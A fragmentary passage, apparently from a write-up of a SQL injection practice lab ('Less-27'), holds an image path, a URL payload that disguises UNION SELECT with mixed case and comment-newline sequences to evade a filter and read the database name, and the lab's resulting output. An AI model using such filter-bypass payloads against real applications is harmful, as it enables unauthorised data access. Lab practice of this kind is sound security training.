 s/Less-27/?id=0'/*%0a*/UnIoN/*%0a*/SeLeCt/*%0a*/1,database(),2/*%0a*/||/*%0a*/'1'='1
rrer 0xHEX %URL BASE64 Insert string to replace
Welcome Dhakkan
Your Login name:security
Your Password:1